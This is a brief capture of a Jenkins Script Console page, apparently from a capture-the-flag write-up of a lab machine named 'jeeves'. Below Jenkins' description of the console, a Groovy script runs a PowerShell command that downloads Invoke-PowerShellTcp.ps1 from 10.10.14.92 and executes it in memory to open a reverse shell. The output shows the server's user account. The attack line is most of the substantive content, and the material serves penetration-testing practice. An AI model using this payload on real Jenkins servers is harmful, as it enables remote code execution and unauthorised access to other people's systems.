 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.92/Invoke-PowerShellTcp.ps1')" """
2 println cmd.execute().text
Run
Result
jeeves\kohsuke